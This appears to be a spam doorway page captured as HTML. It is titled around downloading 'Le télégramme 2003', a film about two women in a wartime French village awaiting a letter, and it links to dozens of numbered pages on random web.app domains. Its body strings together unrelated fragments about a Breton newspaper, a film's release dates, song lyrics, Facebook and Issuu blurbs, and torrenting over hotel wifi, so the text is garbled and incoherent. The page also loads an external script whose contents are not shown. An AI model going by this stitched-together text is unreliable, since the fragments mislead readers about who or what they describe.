

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quewindaiwel.web.app/1513.html
body_size: 1511
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quewindaiwel.web.app/1513.html" /><title>Le télégramme 2003 download italie</title><script src="https://quewindaiwel.web.app/wasu89b0ra.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="abemiz"></div><div class="zoplape"></div><!-- unachin --><div class="olponjia" id="gunreti"></div><div class="meitioflor"></div><!-- planoper --><div class="bibiro" id="chusechle"></div><div class="casmitof"></div><h1>Le télégramme 2003 download italie</h1><div class="abemiz"></div><div class="zoplape"></div><!-- unachin --><div class="olponjia" id="gunreti"></div><div class="meitioflor"></div><!-- planoper --><div class="bibiro" id="chusechle"></div><div class="casmitof"></div><div class="fleecdiscae" id="bapcketard"></div><div class="sasnavtmo"></div><div class="agraro" id="nearreostin"></div><!-- oraron --><div class="sachorin"></div><p>Version originale vo, films francais et internationaux. France 2 tps star short tv tv5 kunstkanaal paysbas artv canada canal hollywood espagne ssasuissimage. Le telegramme is a french language daily newspaper in brittany, morlaix, finistere, france history and profile. Lijst van bestverkopende belgische muziekartiesten wikipedia. With arlette tephany, myriam boyer, stephane dausse. Facebook gives people the power to share and makes. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Paroles telegramme 2003 par hubert felix thiefaine paroles. Is it safe if i use hotel wifi to download torrents in italy. Toute lactualite arche light traitee au quotidien par les journalistes du telegramme. Les 19 editions numeriques du journal le telegramme, consultables et telechargeables chaque jour en mode liseuse et au format pdf. A propos du bureau du representant disrael a rome voir le telegramme. Join facebook to connect with jeanne tournel and others you may know. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online.</p> <p>Aucun telegramme ne sera envoye avant son paiement. The paper was founded on founded 12 september 1944 by members of the french resistance as the germans retreated following d day and the normandy landings of 6 june 1944. Centre culinaire contemporain rapport dactivites en images. Traduzione per telegram nel dizionario ingleseitaliano gratuito e tante altre traduzioni in italiano. It looks like we dont have any akas for this title yet. Telegram announcing the birth of the italian committee of icom. Le soir quand l italie est triste elle ressemble a rimini non mais vraiment quest ce quil ta pris daller mourir a rimini. Easily share your publications and get them in front of issuus. Release dates 2 also known as aka 0 release dates france 10 october 2003 aubagne film festival japan 16 june 2004 french film festival also known as aka it looks like we dont. Vie des societes, avis administratifs, ventes aux encheres ou autres annonces legales.</p> <p>Association des publications chauvinoises, 2015 12. Two women in a french village during world war 2 anxiously await a letter which may or may not be arriving for either of them. Pdf governmental positions on european treaty reforms. I am a network engineer in italy, and i can tell you that the majority of hotels does. Mar 15, 2016 issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. His many influences, from jazz to electronics, from american to french music, give him an unusual style, apart from the main trends of french contemporary music, combining energy and subtleness.</p><div class="abemiz"></div><div class="zoplape"></div><!-- unachin --><div class="olponjia" id="gunreti"></div><a href="https://quewindaiwel.web.app/1518.html">1518</a> <a href="https://quewindaiwel.web.app/1399.html">1399</a> <a href="https://quewindaiwel.web.app/381.html">381</a> <a href="https://quewindaiwel.web.app/1549.html">1549</a> <a href="https://quewindaiwel.web.app/107.html">107</a> <a href="https://quewindaiwel.web.app/492.html">492</a> <a href="https://quewindaiwel.web.app/1050.html">1050</a> <a href="https://quewindaiwel.web.app/1295.html">1295</a> <a href="https://quewindaiwel.web.app/1509.html">1509</a> <a href="https://quewindaiwel.web.app/781.html">781</a> <a href="https://quewindaiwel.web.app/490.html">490</a> <a href="https://quewindaiwel.web.app/747.html">747</a> <a href="https://quewindaiwel.web.app/1278.html">1278</a> <a href="https://quewindaiwel.web.app/498.html">498</a> <a href="https://quewindaiwel.web.app/358.html">358</a> <a href="https://quewindaiwel.web.app/49.html">49</a> <a href="https://quewindaiwel.web.app/943.html">943</a> <a href="https://quewindaiwel.web.app/737.html">737</a> <a href="https://quewindaiwel.web.app/1559.html">1559</a> <a href="https://quewindaiwel.web.app/697.html">697</a> <a href="https://quewindaiwel.web.app/166.html">166</a> <a href="https://quewindaiwel.web.app/33.html">33</a> <a href="https://quewindaiwel.web.app/1510.html">1510</a> <a href="https://lingwinddemer.web.app/43.html">43</a> <a href="https://secosale.web.app/143.html">143</a> <a href="https://degmomeza.web.app/1003.html">1003</a> <a href="https://jerkcobiret.web.app/795.html">795</a> <a href="https://tadecerrest.web.app/1311.html">1311</a> <a href="https://ovcylema.web.app/1061.html">1061</a> <a href="https://duestulsoundla.web.app/1069.html">1069</a><div class="abemiz"></div><div class="zoplape"></div><!-- unachin --><div class="olponjia" id="gunreti"></div><div class="meitioflor"></div><!-- planoper --><div class="bibiro" id="chusechle"></div><div class="casmitof"></div><div class="fleecdiscae" id="bapcketard"></div><div class="sasnavtmo"></div><div class="agraro" id="nearreostin"></div><!-- oraron --><div class="sachorin"></div><div class="webretho"></div></body></html>